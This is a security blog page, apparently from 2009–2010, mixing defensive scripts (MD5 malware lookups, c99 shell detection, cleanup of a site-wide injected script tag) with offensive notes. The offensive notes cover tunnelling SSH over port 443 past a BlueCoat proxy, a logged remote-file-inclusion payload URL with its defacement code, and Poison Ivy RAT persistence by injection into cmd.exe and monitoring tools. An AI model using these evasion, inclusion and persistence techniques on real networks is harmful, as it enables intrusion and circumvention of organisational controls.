Monday, 21st April 2025.

Posted on Saturday, 20th February 2010 by Michael

Detecting Malware and other malicious files using md5 hashes

The initial interest for this research came to me after reading an article on this on the site http://enclavesecurity.com/ . In the article they talk about using the malicious hashes to discover malware and other malicious files on their systems. They also take a deeper look into the recent APT and Auroa attacks on Google. Though the thing I found most interesting is trying to develop a way to automate this process for free and provide usable information.

The biggest thing to understand before continuing on is that this is not a fool proof process as a simple change of the file will change the hash of the file. For example if you have the c99.php shell and change the password or add a white space to the php this will change the hash of the file hence making detection via this method impossible. The other issue I have noticed in using this methodology is no one is willing to share all the information. Many companies will only share bits and pieces such as “The Malware Hash Registry” (http://www.team-cymru.org) considered the leading authority on this topic. They make part of their service available online to submit hashes to and get back the following information:

Ex:1: 7697561ccbbdd1661c25c86762117613 1258054790 NO_DATA

Ex:2: cbed16069043a0bf3c92fff9a99cccdc 1231802137 69

In example 1 you see the md5 hash then the epoch date and time then NO_Data meaning it could not tell if this hash is malicious.  In example 2 you see the same except instead of NO_data you see 69. This number means that 69% of the Antivirus vendors they used to check this file with found it to be malicious. This info is good but I find it to be not very helpful. It is nice to know that it was detected as malicious but is it truly malicious and if it is what type of malicious file is it, is it a backdoor, key logger or so on. I have emailed them asking if they could provide the detection type; with understanding that most of their system is private as they will not disclose the database or the vendors they use to scan the files. Though I have not heard back from them at this point.


This led me to searching the internet for other sites like this that provided additional information along with the hash. In this search I found one other site called http://malwarehash.com a sub site of the company NoVirusThanks.org. They provide an online utility to submit your hash to and if it is discovered as malicious it will give you info back. See screen shot below:

As you can see they provide an additional layer over what you get from the Malware Hash Registry. On top of that they use a simple PHP script for the query that makes scripting this so much easier:

http://www.malwarehash.com/result.php?hash=1E71DE2D6A89AA9796344BB7FA23AC7E

As you can see in the URL you have the site the script and the hash. The only issue with this site is that it seems they have not updated their database since 6/2009. I have contacted them as well to ask them about this and to see what their plans are for the site though I have not heard back from them either.

With this information in hand I set forth to develop a script that would allow me to automate this process as we have found this methodology to be helpful at work even if it is not 100% accurate as we notice that most malware will not get detected by our Anti virus so by using the hashes and relying on the internet community we are able to help our detection and remediation of malicious files.

To use this script you will need to have a Linux user account and some basic knowledge of Linux to set the variables properly. I wrote the script in bash for two reasons 1 it is a piece of cake to do and 2 so you be forced to move the malicious file off a windows environment where you stand a higher chance of infecting your self.  First access your shell and create a directory called what ever you want but in the code we used a directory called infect that is set in a variable for easy changing. Once you do that copy the malware-hash.sh script to 1 directory above the folder you just created. Then copy the sed script file to a file called clean in the directory that you created. Once you have done this chmod the malware-hash.sh script so you can execute it and chmod the clean script so the malware-hash.sh script can read it. Once done all you have to do now is copy the suspicious files to the directory you created and execute the script. The script will get a listing of all the files in that folder, remove the clean script, and any dupes from the listing and then get the md5 hash of each file. Once it gets the hashes it will create a batch file to be processed against The Malware Hash Registry and save the results in a clean human readable format. We use the batch function to stay with in the TOS of the site.  This includes adding the file names in front of the hash so you know what the hash belongs to. Next it will take the hashes and run them through the site Malwarehash.com. We use the –random-wait command with wget here to not act like a bot or script. If it gets a hit for a infection we will grab the site and scrape out the data we want then process it into a human readable report. Once all done we will combine the results of both checks and email the final results to the email address provided.

Read the rest of this entry…

Posted in Code | Comments (4)

Posted on Monday, 8th February 2010 by Michael

BlueCoat Web Proxy Bypass

Several months ago an organization I work for implemented BlueCoat Web Proxy but they did not purchase a SSL offload card (required for organizations of our size as a license alone would bog down the rest of the box) or a SSL License. This basically limited the ability for us to filter anything on port 443 unless we knew the IP to set in policy to block since the page was encrypted and we could not decrypt the packet to apply policy.

This limitation creates a security concern because it allows users to use secure protocols to bypass policies. For example most likely your organization has a policy that blocks you from going to internet based email such as Gmail, Yahoo and so on. Well thanks to Gmail for worrying about its user’s security and privacy we can now bypass the BlueCoat Web Proxy. If we go to https://mail.google.com the BlueCoat Web proxy will not see that as a mail site as the URL will be translated to an IP and the packets are encrypted. The other benefit of Gmail is that it will not redirect you to any http it makes sure if you choose https it will not redirect you back to http unlike Yahoo, who redirects you from https at the login to http once you get sent to your mailbox. You can use this method for any https site that does not any time redirect you to http. Side note many sites are not as big as Google so blocking their IP range to stop you from bypassing the BlueCoat web proxy may be easier.

The next issue is since https is required by most companies to be able to carry out a normal work day there is most likely a firewall rule in the organization that reads as follows: source: BlueCoat Web Proxy IP –> destination: Any –> service: http and https.  This rule basically says anyone going out as the web proxy is allowed to any destination on either port 80 or 443. Since the BlueCoat does not act as application proxy meaning it does not analyze the protocols you can use open ports to tunnel any application over. For example since the BlueCoat our organization has (most schools and smaller shops don’t have this either) does not have a SSL offload card and a SSL license and port 443 is open I can take advantage of this to bypass security. For example I have altered my SSH daemon at home to listen on port 443 instead of the default port of 22. This allows me to circumvent both the Web Proxy and the Firewall. This happens for several reasons 1st because the BlueCoat web proxy cannot analyze the https request, 2nd the BlueCoat web proxy does not act as a application proxy and third since we are using port 443 and the proxy is configured to intercept port 443 our traffic is leaving the organization as that of the proxy hence making use of the firewall rule to allow us anywhere on the internet on that port.  Many applications that connect to the internet on certain ports can be configured to use whatever port you want. For example it is possible to configure your favorite instant messenger application such as AIM or Yahoo to make connections outbound over port 443 hence bypassing the controls put in place.

Now if you are an administrator of the BlueCoat you can detect people doing this slightly by reviewing the BlueCoat reporter logs. These connections will show as IP addresses and have the category TCP Tunnel. If you look at the IP addresses closely you can get an idea of what they are being used for. To do this you can use tools like arin.net or even Google to search for information related to that IP.  You can also check the employee’s machine for applications that are not installed by your organization. This is a manual process and may cost more man hours then it would cost to purchase a SSL License and if need be a SSL offload card.

This technique may be able to be used on other proxies though I have not tested it on any. As always if you have any comments or questions please feel free to contact me.

Edit Note: I want to thank Tim C: For the update and clarification on the card name and required license.

Posted in Papers | Comments (4)

Posted on Tuesday, 26th January 2010 by Michael

Using your web server logs to find compromised web servers

Some people use Google and Google hacking Database to find their targets and others use their own servers to find potential compromised boxes.

In this quick little update I am going to give you a basic idea on how to use your web server’s access logs to help find compromised hosts on the internet. I will be referencing Linux mostly but the same concept would be doable on a Windows IIS server as well.

On my webhost I am running CPanel for site management / server management. CPanel provides the ability to access the raw logs through the portal. These raw logs are almost the same as the access_logs you would find in a standard Apache setup on Linux. If you are running windows please refer to your IIS access logs and make sure they are configure to display the proper options so you can see the requested URL.

The logs of your web server contain a lot of useful information. It can help you diagnose site and server issues, help to see the type of traffic you are getting (ideal for SEO and marketing), help pin point possible attacks against your sites as well as slew of other bits of useful information.

But we are going to use this article to discuss using them to find potential compromised hosts.

Let’s take a look at a sample log:

72.x.x.x – – [26/Jan/2010:04:36:31 -0600] “GET /feed/ HTTP/1.1” 304 – “-” “Feedfetcher-Google; (+http://www.google.com/feedfetcher.html; 5 subscribers; feed-id=16402550693898658203)”

76.12.124.76 – – [26/Jan/2010:04:40:38 -0600] “GET /?DOCUMENT_ROOT=http://site_blanked.com/osCommerce/catalog/images/baner.txt?? HTTP/1.1” 301 – “-” “Mozilla/5.0”

76.12.124.76 – – [26/Jan/2010:04:40:38 -0600] “GET /?DOCUMENT_ROOT=http://site_blanked.com/osCommerce/catalog/images/baner.txt?? HTTP/1.1” 403 82481 “-” “Mozilla/5.0”

193.x.x.x – – [26/Jan/2010:04:53:53 -0600] “GET /robots.txt HTTP/1.1” 200 24 “-” “Mozilla/5.0 (compatible; Exabot/3.0; +http://www.exabot.com/go/robot)”

72.x.x.x – – [26/Jan/2010:05:02:49 -0600] “GET /feed/ HTTP/1.1” 200 73246 “http://www.digitaloffensive.com/feed/” “Mozilla/5.0 (Compatible)”

77.x.x.x – – [26/Jan/2010:05:07:01 -0600] “GET /2009/10/c99-and-variant-php-shell-detection-quarantine-and-removal/insert_adhere_url_here HTTP/1.1” 404 10329 “-” “Yandex/1.01.001 (compatible; Win16; I)”

92.x.x.x – – [26/Jan/2010:05:30:12 -0600] “GET /2009/09/fun-with-poison-ivy/ HTTP/1.1” 200 18062 “http://www.google.com/search?hl=en&safe=off&q=poison+ivy+mutex&aq=f&aql=&aqi=&oq=” “Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 (.NET CLR 3.5.30729)”

As you can see above we have several different visitor types. There are several spiders / bots that came by the site as well as several visitors from search engines such as Google. Though the two entries we want to look at closer are the entries that start with:

76.12.124.76 – – [26/Jan/2010:04:40:38 -0600]

This shows that access was attempted to the URL:

/?DOCUMENT_ROOT=http://site_blanked.com/osCommerce/catalog/images/baner.txt??.

In this attempt the attacker was trying to use the remote file inclusion attack that I mentioned above. If I Google the SRC IP. I find that is a known malicious site used for automated scanning and distribution of malware. Though the part where it says ROOT= ROOT=http://site_blanked.com/osCommerce/catalog/images/baner.txt?? is why you guys are here.  If you visit this URL directly you will see that the attacker uploaded the following defacement code (WARNING:Going to these URL’s may cause damage to your computer) :

<?php /* Fx29ID */ echo(“FeeL”.”CoMz”); die(“FeeL”.”CoMz”); /* Fx29ID */ ?>

Basically this code would get rendered into the remote host via the remote file inclusion defacing the site to show his tag. It will then use the php command die to stop the rest of the page from loading only showing their tag.

Now if we were malicious we could use Google or your favorite security site to research known vulnerabilities for osCommerce to compromise the site as well. You could also do additional research on the site to help gain more of a idea of how the attack was carried out and maybe even the version of the software they are running be it osCommerce or something else like phpBB.

Though since we are good folks we will contact the site owners and let them know about the compromise. We also blocked the blocked the source IP address as well.

If you want to quickly analyze your logs for things like this I would suggest using a little command line fu on your favorite Linux distribution. For example:

cat /var/log/httpd/access_log | grep *.txt | grep –v robots.txt

This will display all the access attempts that have .txt and not any attempts for robots.txt.

As always I hope this provided you with some useful information. If you have any questions please feel free to let us know.

Posted in Papers | Comments (2)

Posted on Monday, 25th January 2010 by Michael

Poison Ivy Revisited

Over a year ago I wrote a post on the Poison Ivy Trojan (Tool) by the team over at http://poisonivy-rat.com. The original post can be found here http://digitaloffensive.genxweb.net/2009/09/fun-with-poison-ivy/. I wanted to take a few minutes to add another function I discovered at the last CCDC that made this tool that much better.

If you read my original post on this tool at the link above you will see in the third paragraph where it says “Screen 3” I mention how you can inject this into processes. Not only does it inject into the process but every time the process is called Poison Ivy is re-executed.  Now this was helpful because most of the kids at the CCDC were expecting to see Poison Ivy used again as it was in the past and they had a good idea on how to find it and stop it. So we had to become craftier then them. So I decided to attach it to the cmd.exe as well as the security tools they were using to monitor our connections such as TCPview and TCPKiller. This allowed Poison Ivy to continue running every time they tried to stop us.

This brings up another good point when ever doing forensics work on a computer that may be infected either check the md5 sum of the tools that you are using on the machine or bring your own tools to run on a non writeable media. This will make sure that you are not causing any additional damage and that the results you are receiving are correct and not altered.

As I play with this more and as it is warranted I will add additional Tips about this powerful RAT. IF you have any questions or concerns please feel free to contact me.

Posted in Papers | Comments (1)

Posted on Friday, 15th January 2010 by Michael

Recently I was reading an article about using Ruby on Rails to create a web scraper as I sat there and learned Ruby I got really excited to jump to the point and build a web scraper. Though as any programmer knows that is not possible until you have the base understanding of the language down. So to solve my dilemma I set forth to try to write one via a shell script.
I was not sure what I wanted to scrap so after a few hours of thinking I decided to basically make a calculator using Google’s calculator feature.  Basically a user will be able to do basic arithmetic for any two numbers and get the answer via Google. If you want to try this manually go to Google and type 1+2 and hit enter. It is that simple, well close to that simple.
To start off I ran several different manual tests to see what the URL should look like depending on the operator I used. I found out that all operators acted like they should accept addition the “+” gets converted to “%2B” this proposed a small issue but nothing that a little extra scripting could not resolve.
To get around this and to make the program interactive for the user I did this:

#!/bin/bash
#######################################
## Simple Google Query and web scraper
## Written by Michael LaSalvia
## http://www.digitaloffensive.com
## Created: 1/15/09
#######################################
##Variables
tFile=gmath.txt
oFile=rmath.txt
rm $tFile
echo “If there was a error above this line that is ok”
echo “###################################”
echo “# Press (a) for addition          #”
echo “# Press (s) for subtraction       #”
echo “# Press (m) for multiplication    #”
echo “# Press (d) for division          #”
echo “###################################”

echo -e “What do you want to do:”
read Mmath
case $Mmath in
“a”) dMath=%2B && echo “You chose addition”;;
“s”) dMath=- && echo “You chose subtration”;;
“m”) dMath=* && echo “You chose multiplication”;;
“d”) dMath=/ && echo “You chose divsion”;;
esac

Now that we know what arithmetic the end user wants to do we need to find out what variables they want to use. To do this we do this:

echo -e “Enter first number:”
read nNum1
echo -e “Enter Second number:”
read nNum2

Now that we have all the needed variables comes the fun part. We now need to construct the URL, but since it is Google and they do not allow automated responses we need to make our script look like a real user agent as well. (WARNING: This may break Google’s AUP). To do this we used the following code:

wget –header=”User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)” “http://www.google.com/search?hl=en&safe=off&q=$nNum1$dMath$nNum2” -q -O $tFile

The user agent we chose to masquerade as was Internet Explorer 8. You will also notice that we outputted the file to a “known” file. This makes the rest of the process much easier and simpler to code.
Now that we have the full page downloaded we need to find just the information we want. To do this I first manually reviewed the source code of the page and notice that no matter what math problem I entered the source code always had the following around each problem EX.

Code: style=”font-size: 138%;”><b>999 + 998 = 1<font size=”-2″> </font>997</b>

So to remove everything except what I wanted I used the following code:

cat $tFile | awk -F “138%\”><b>” {‘print $2’} | awk -F “</b>” {‘print $1’} > $oFile
echo “Your answer is:” && cat $oFile

You will notice that I did not clean the file fully, that is because I noticed that when it was echoed to the terminal the html that was left did not show and instead of sitting there using “sed” to fully clean it up I left it as is.
I hope you have learned something from this. If you have any questions or concerns please feel free to contact me.


Here is a screen shot:

Posted in Code | Comments (0)

Posted on Friday, 15th January 2010 by Michael

Well it’s been a slow few months now and not much to write about or time to research topics to write about. So if you have any ideas thoughts of something you like to know more about let me know and if I choose your topic I will post the results of my research here.

I have updated the WordPress code on the site as well as added WordPress Security scanner to detect malicious files and help to thwart any hack attempts. I have also added a share mod to this site so you can instantly post my posts to Facebook, Twitter, Digg and so on.
Till next time take care.

Well it’s been a slow few months now and not much to write about or time to research topics to write about. So if you have any ideas thoughts of something you like to know more about let me know and if I choose your topic I will post the results of my research here.

I have updated the WordPress code on the site as well as added WordPress Security scanner to detect malicious files and help to thwart any hack attempts. I have also added a share mod to this site so you can instantly post my posts to Facebook, Twitter, Digg and so on.

Till next time take care.

Posted in Blog | Comments (0)

Posted on Friday, 6th November 2009 by Michael

CCDC Documentary Video Released

For those that know me each you I volunteer some of my time to help college students who are interested in Information Security put their knowledge to the test through the CCDC (Collegiate Cyber Defense Competition).

Each year I join other professional penetration testers and security guru’s to fill the role of the “Red Cell”. We become the guys that you learn fear for the next 12 to72 hours depending if it is the regional prelim or regional final CCDC event. We have one purpose and one purpose only to get in to the students fictitious company and cause them to lose points and business.

In the mean time the students are broken down by colleges. The student teams are referred to as the “Blue Cell” and each group has the exact same network that they are working with as well as the exact same business injects they must complete in order to gain points. The students take on the role of a newly hired IT firm as the company had just released all their IT staff for one reason or another and the CEO is demanding the business to continue as normal (Sounds familiar?)

At the end of each event since this is a learning experience for the kids we do a question and answer session to give these students the opportunity to ask us how it was done. What they can do better and so on and so forth.

Now for the first time ever you can see the full length CCDC documentary that was professionally filmed in HD at http://www.youtube.com/user/CyberWATCHcenter.

I make appearances and interviews in several of the videos.

mike-hacker

To learn more about the CCDC check the following sites:

http://www.cyberwatchcenter.org/

http://www.nationalccdc.org/

Posted in Blog | Comments (0)

Posted on Thursday, 22nd October 2009 by Michael

Simple SMS sender

It is no secret that almost all the cell phone companies today allow you to send txt messages to a person’s cell phone for free by means of emailing them a txt. This does not mean the company will not charge the receiver but the sender will not be charged.  To do this all you need is a email client or a web mail client and the following information:

T-Mobile: phonenumber@tmomail.net
Virgin Mobile: phonenumber@vmobl.com
Cingular: phonenumber@cingularme.com
Sprint: phonenumber@messaging.sprintpcs.com
Verizon: phonenumber@vtext.com
Nextel: phonenumber@messaging.nextel.com

For example if I want to txt 717-555-1234 and that user is a Verizon user you would simply put 7175551234@vtext.com in the “To” field and enter a small message in the body. Remember most cell phones are limited to 160 characters and cannot handle all the crazy things a standard email can.

Though an enough on this as you are here to learn about the code and a simple Google and can provide you with more information on the above topic.


Since I rarely try to PHP program I decided to write a PHP e-mailer that basically gave the user the ability to use a web form to send a SMS message to someone through an email.

sms

The URL above will no longer work I removed the file so spammers and script kiddies could not use it.

To follow a long you need to have basic knowledge of PHP and HTML. If you do then this will be simple for you.  To view the code you can download it by click here http://www.digitaloffensive.com/mailer.txt

Section 1: This contains the author’s information as well as a warning about using the script as it is not written securely. This section also contains the die command to stop scrip kiddies from using file include and leaching off the script.

Section 2: Is the actual PHP code this is where I define the variables by using $variableName = $_POST[‘textboxName’]. I use the POST command instead of the GET command as POST is used for tasks that will be done in the background and not displayed to the end user in the URL. In this section I also put basic logic check functionality in. Basically by using “if isset” I am able to define a field to make sure something is inserted before executing the code. If I did not have this in their every time the page loaded it would try to send and fail since no fields are defined by default. The final key element of this section is the “mail” command this is a PHP built in command and will use the “sendmail” application to send mail.

Section 3: This section contains the actual code to make the form. This is the entire html that makes the text boxes and submit button. The key elements here are the names I used for the text box in the “id=”  or in the “name=” field as they tie in directly with the variables in the PHP section.

That covers all the code if you have any questions please feel free to post a comment and I will answer them. I plan to develop security in this app as I sharpen my skills of the PHP language past just searching for vulnerabilities.

Posted in Code | Comments (0)

Posted on Thursday, 8th October 2009 by Michael

c99 and variant PHP shell detection, quarantine and removal

Every day I review my web server’s visitor stats and logs and the other day I noticed something odd. I saw a URL that was accessed 35 times from the same exact IP and I did not recognize the file as being a part of Word Press or any static page I have uploaded.  The file was called Photo13.php. While investigating this file I noticed several files with the time stamp of the night before. These new files were a part of the breach. In total there was three files found. The c99 PHP shell and two other scripts 1 was used to drop webmail.exe on to a visitor’s machine and the other was to email passwords from webmail users to the owner.

Before you all jump on me about Word Press and its security flaws let me assure you I try to make sure to keep the core up to date every time there is an available update. I believe the breach was either on the host side, a weak cPanel password of one of my client sites or the twitter plug-in on the Word Press site.  I am personally leading more on the twitter plug-in or the hosts as these sites have been hosted for over two years on another host with the same configurations and there was not an issue until recently. Also today there was an important upgrade warning about the twitter plug-in.

This got me thinking how I can be sure to have removed all copies of c99 PHP shell and its variants that the attacker might have installed and how I can take a more active approach in detecting this shell and others. When I copied the c99 PHP shell to my local machine and viewed the code I noticed that it is encoded in base 64 as many of you already know that. When you decode this you get a compressed file it is not until you decompress the file you can see the actual code. If you are interested in decoding this file I suggest using Google to search for “gzinflate base64_decode”. Though it was encrypted I did notice that the coding was the same for several c99 PHP shells that I found on other peoples sites via Google.

With this information I decided I could reliably detect a potentially infected file by running it through three separate string checks. So I wrote the following shell script: To download the code in a .sh file click here (Word Press messes up the formatting.)

#/bin/bash
##################################################################
### c99 and variant shell detection, quarantine and or removal ###
### Created by: Michael LaSalvia on 10/08/09                   ###
### Site: http://www.digitaloffensive.com                      ###
### Not responsible for your use of this script                ###
##################################################################
#Variables: if you dont know what you are doing leave these as is
txtInfect=/tmp/php.txt
dirSearch=/var/www/
qInfected=/tmp/infected
ck1=/tmp/c99check1.txt
ck2=/tmp/c99check2.txt
ck3=/tmp/c99check3.txt

echo “########################################################”
echo “## Creating needed files and cleaning old check files ##”
echo “## Ignore errors here                                 ##”
echo “########################################################”
mkdir $qInfected
rm -f $ck1 $ck2 $ck3 $txtInfect

echo “########################################################”
echo “### STARTING SEARCH FOR c99 and vairants            ####”
echo “########################################################”

find $dirSearch -name \*.php >> $txtInfect
for c99 in $(cat $txtInfect)
do
if grep “gzinflate” $c99 > /dev/null; then
echo “$c99 is infected **CHECK 1 of 3**”
echo $c99 >> $ck1
for c992 in $(cat $ck1)
do
if grep “‘7X1rcxs5kuBnd0T” $c992 > /dev/null; then
echo “$c992 is infected **CHECK 2 of 3**”
echo $c992 >> $ck2
for c993 in $(cat $ck2)
do
if grep “/wxMNVWOra7tTSb4BOrTD7FuM+847ZoXbxU7K2m2Elzg1RYWkhKujJiJa6QaqTwy9X5tCDZ6f77AUoj9XtkXuWQ5ROgowOYpU59wydY/” $c993 > /dev/null; then
echo “$c993 is infected **CHECK 3 of 3**”
echo $c993 >> $ck3
echo -e “##############################################################”
echo -e “## After 3x c99 code has been found in the following files: ##”
cat $ck3.txt
echo -e “##############################################################”
echo -e “#####  Press 1: To delete these files **WARNING**        #####”
echo -e “#####  Press enter: Rename the infected php to .txt      #####”
echo -e “#####  and move it to $qInfected for review           #####”
echo -e “##############################################################”
echo -e “Please enter your choice:    ”
read yChoice
if [ “$yChoice” == 1 ]
then
for rmInfect in $(cat $ck3)
do
rm -f $rmInfect
echo “** $rmInfect has been removed”
done
else
for mvRname in $(cat $ck3)
do
mv $mvRname $mvRname.txt
mv $mvRname.txt $qInfected
echo “$mvRname has been renamed to $mvRname.txt”
echo $mvRname.txt has been moved to $qInfected
done
fi
fi
done
fi
done
fi
done
rm -f $ck1 $ck2 $ck3 $txtInfect

The shell script is based on my worm detection shell script, which can be found here: http://www.digitaloffensive.com/2009/10/removing-a-mass-web-site-infection/. This script basically searches the “PATH” you provide it for all the files on your system with a .php extension and saves them to a file. The script then checks each file that is the list using three nested “for loops”. The first for loop checks for the string “gzinflate” as that is not a common command in most web scripts. If the string is detected it logs the file and path to another file, if there is no possible infection it will end the script. If the string was found the next for loop will search the possible infected files for the string “’7X1rcxs5kuBnd0T” Once again if the string is found it will copy the file path and name to another file and if nothing is detected it will end the script. The last for loop searches for the string “/wxMNVWOra7tTSb4BOrTD7FuM+847ZoXbxU7K2m2Elzg1RYWkhKujJiJa6QaqTwy9X5tCDZ6f77AUoj9XtkXuWQ5ROgowOYpU59wydY/”. If this string is detected it saves the file path and name to another file. You are then prompted to take action against the script. You will have the option to enter “1” to remove all the infected files that were found or you can just press any other key (enter) and it will rename the file to give it a .txt extension so the attacker cannot execute it, it will also move the file to a quarantined folder in your /tmp directory for your review.

If you have any questions, comments or concerns please feel free to post them or contact me.

Posted in Code | Comments (2)

Posted on Monday, 5th October 2009 by Michael

Years ago I was big into web hosting and was constantly offering my services to hosts to correct security issues and clean up other issues. One day I found a post where a hosting company had every .php .html .htm and so on page infected with malicious code through a security breach. After finding and securing the original breach I wrote this peace of code to go through the system finding all web based files that contained the infectious code and removed it from the pages.  I am now publishing the code on my site for others to use: (WARNING I would not just copy and use this code without some knowledge and backing up your system. Some tweaks may be needed to help you with your issue.)

CODE:

#!/bin/sh
> .tmp
find /home/ -name \*.php >> php.txt
find /home/ -name \*.html >> php.txt
find /home -name \*.htm >> php.txt
for infected in $(cat php.txt)
do
if grep “http://www.domainstat.net/stat.php” $infected > /dev/null; then
echo “$infected is infected now cleaning”
sed -f clean $infected > .tmp ; mv .tmp $infected
echo “$infected cleaned”
else
echo “$infected is not infected: moving on”
fi
done
> php.txt

The below code is the clean script that I reference:
s/< ? echo “<script language=’JavaScript’ type=’text\/javascript’ src=’http:\/\/www.domainstat.net\/stat.php’>< \/script>”; ?>//
s/<script language=’JavaScript’ type=’text\/javascript’ src=’http:\/\/www.domainstat.net\/stat.php’>< \/script>//

The code above is a shell script written to search /home (this was written for a cpanel server, most Linux servers store web files in /var/www/html) for files that have common web extensions.  Once it lists all the files into a file called php.txt it then greps through each file looking for the infectious code. If it finds the code it copies the page to a tmp file, uses sed to remove the infectious code and then renames the tmp file back to the original.

If  you have any questions or concerns please feel free to post a comment.

Posted in Code | Comments (0)

About Consulting Store